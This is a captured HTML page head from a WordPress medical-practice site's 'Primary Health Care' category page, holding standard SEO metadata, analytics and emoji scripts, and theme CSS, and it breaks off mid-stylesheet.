

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greaterbinghamtonobgyn.com/category/primary-health-care/
body_size: 14655
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
		<head>
		
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 6.8.3" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Responsive Medical Health WordPress Theme" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://greaterbinghamtonobgyn.com/feed/" />
		<link rel="pingback" href="https://greaterbinghamtonobgyn.com/xmlrpc.php" />
				
		<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119778120-7"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-119778120-7');
        </script>

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Primary Health Care | Obstetrics &amp; Gynecology</title>
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="KIUDMRNSLf9vtl7ayIaE8rVxVa7Hs2CNddA0pyJQR9M" />
	<link rel="canonical" href="https://greaterbinghamtonobgyn.com/category/primary-health-care/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/greaterbinghamtonobgyn.com\/category\/primary-health-care\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com#listItem","position":1,"name":"Home","item":"https:\/\/greaterbinghamtonobgyn.com","nextItem":{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com\/category\/primary-health-care\/#listItem","name":"Primary Health Care"}},{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com\/category\/primary-health-care\/#listItem","position":2,"name":"Primary Health Care","previousItem":{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/greaterbinghamtonobgyn.com\/category\/primary-health-care\/#collectionpage","url":"https:\/\/greaterbinghamtonobgyn.com\/category\/primary-health-care\/","name":"Primary Health Care | Obstetrics & Gynecology","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/#website"},"breadcrumb":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/category\/primary-health-care\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/greaterbinghamtonobgyn.com\/#organization","name":"Obstetrics & Gynecology","description":"Responsive Medical Health WordPress Theme","url":"https:\/\/greaterbinghamtonobgyn.com\/"},{"@type":"WebSite","@id":"https:\/\/greaterbinghamtonobgyn.com\/#website","url":"https:\/\/greaterbinghamtonobgyn.com\/","name":"Obstetrics & Gynecology","description":"Responsive Medical Health WordPress Theme","inLanguage":"en-US","publisher":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greaterbinghamtonobgyn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greaterbinghamtonobgyn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css' href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/custom.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="google-maps-v3-js"></script>
<link rel="https://api.w.org/" href="https://greaterbinghamtonobgyn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greaterbinghamtonobgyn.com/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greaterbinghamtonobgyn.com/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" />
<meta name="msapplication-TileImage" content="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" />
		<style type="text/css" id="wp-custom-css">
			.col-setting{
	display: inline-block;
    width: 45%;
    vertical-align: top;
    padding-left: 20px;
    font-size: 18px;
    font-family: 'PT Sans';
}

.padding-bottom{
	padding-bottom: 20px;
}

.margin-set{
	margin-bottom: 20px;
	margin-top: 20px;
}

.highlight-heading{
		color: #6eb43f;
    font-weight: 600;
    font-size: 18px;
		line-height: 1.5em;
}
.more.reply_button{
	display: none;
}
.bg_class {
    display: none;
}
.footer_box {
    width: 300px;
}
.sf-menu li {
	background: none #a1cd83;
	height: auto;
}
.header_container {
    background-image: linear-gradient(to right, rgba(255, 0, 0, 0), rgb(110 180 63));
}
.sf-menu li a, .sf-menu li a:visited {
    color: #000;
}
@media screen and (min-width: 320px)  and (max-width: 1024px){
	div#text-4 iframe {
    height: 150px !important;
}
}
.sf-menu li:hover ul {
    top: 35px;
}
.docx > li {
    float: left;
    list-style: disc;
    text-align: left;
    width: 20%;
    margin: 1%;
}
ul.docx li a {
    color: #6eb43f;
}
@media screen and (min-width: 320px)  and (max-width: 479px){
	.docx > li {
    width: 48%;
}
}		</style>
		<style id="sccss">.header_left {
width:573px;
}
.cs-title {
font-size:30px;
line-height:36px;
height: 44px;
padding-top: 13px;
padding-left:15px !important;
text-shadow:none;
color:#fff!important;
background:#191919;
opacity:0.5;
}
ul#menu-dr-leuci {
margin-top:30px;
}
ul#menu-dr-leuci li a {
padding:10px;
}
.theme_page ul li {
line-height:20px;
margin-bottom:0px;
}
.theme_page ol li {
line-height:20px;
margin-bottom:0px;
}
.gform_wrapper {
}
.gform_wrapper li {
margin-bottom:20px;
}
.gform_wrapper .gfield_html {
background-color:#fff;
border:1px solid #e1e1e1;
padding:10px;
line-height:24px;
}
.gform_wrapper .button {
background-color:#6EB43F;
color:#FFFFFF;
border:none;
padding:5px 20px;
font-size:22px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.gform_wrapper .ginput_post_image_file {
display:none !Important;
}
.page_header {
padding-bottom: 20px;
margin-bottom: 20px;
}
ul.social_icons {
margin:0px 0 0 0;
overflow:hidden;
}
.home_box h2, .home_box h2 a {
line-height: 27px;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
.tabs_navigation {
display: none;
}

#addForm {
border:1px solid #191919;
width:300px;
padding:15px;
}
#addForm label {
float:none;
display:block;
font-weight:bold;
margin-bottom:6px;
}
#addForm input {
float:none;
display:block;
font-weight:bold;
margin-bottom:6px;
width:100%;
border:none;
padding:8px 0px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
#addForm input[type="submit"] {
width:auto !important;
padding:10px !important;
background-color:#6EB43F !important;
color:#FFFFFF !important;
border-radius: 5px !important;
-moz-border-radius: 5px !important;
-webkit-border-radius: 5px !important;
}
ul.post_footer_details {
display:none;
}
.post-quote{
    font-size: 18px;
  	text-align: center;
    font-weight: bold;
}


.col-setting{
  	display: inline-block;
    width: 45%;
    vertical-align: top;
    padding-left: 20px
}


#gform_wrapper_2 {
margin-top:0px;
}
#form_wrapper_2 h3 {
margin:0px 0px 5px 0px;
}

#gform_submit_button_2 {
margin-top:-30px !important;
}
#gform_wrapper_2 .gform_footer {
padding:0px !important;
margin:0px !important;
}
li.comments_number {
display:none;
}

.comment_box {
display:none;
}
.post_footer {
display:none;
}

.custom-quote{
    margin-top: 30px;
    font-size: 18px;
    line-height: 1.5em;
    font-weight: 600;
    text-align: center;
    color: #6eb43f;
}

.col-setting-onethird{
	width: 30%;
	display: inline-block;
	vertical-align: top;
}

.notice-msg{
	font-weight: 600;
}

.standard-ulstyling{
	padding-bottom: 20px;
}
.standard-padding{
	padding-top: 30px !important;
	padding-bottom: 30px !important;
}
.large-font{
	    padding-top: 20px;
}

.paddingleft-thirty{
	padding-left: 30px;
}

.standard-ulstyling li{
	padding-bottom: 20px;
}

.highlight-heading i{
	color: #666;
	font-size: 16px;
}

.content-center{
	text-align: center;
}

.content-center .highlight-heading{
	font-size: 25px;
}
.custom-row{
	margin: 20px 0;
}
.col-md-6.aligncenter img{
	max-width: 300px;
}

@media (max-width:767px){
.page-id-2877 img.aligncenter {
max-width:100%;
max-height:50%;
}
	.header_left {	
width:240px;
}
}

@media(min-width:768px){
	.col-md-6.aligncenter{
		text-align: center;
		display: inline-block;
}
	.col-md-6{
		width: 49%;
		display: inline-block;
		vertical-align: top;
	}
	
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #6EB43F;
	}
		a,
	.more
		{
		color: #6EB43F;
		border-color: #6EB43F;
	}
		a:hover,
	.post_footer_details li a:hover,
	.bread_crumb li a:hover,
	.post_footer_details li a:hover,
	#comments_list .comment_details .posted_by a:hover,
	#cancel_comment:hover
		{
		color: #6EB43F;
		border-color: #6EB43F;
	}
		.footer a,
	.footer .scrolling_list li a
	{
		color: #6EB43F;
	}
		.footer a:hover,
	.footer .scrolling_list li a:hover
	{
		color: #6EB43F;
	}
		.box_header:after
		{
				background: #ffa800;
			}
		.footer .box_header:after
	{
				background: #6EB43F;
			}
		.footer .timeago
	{
		color: #6EB43F;
	}
		.sentence
	{
		color: #cb451b;
	}
		blockquote,
	blockquote p
	{
		color: #cb451b;
		border-color:  #cb451b;
	}
			.header_right a.scrolling_list_control_left:hover, 
	.header_right a.scrolling_list_control_right:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
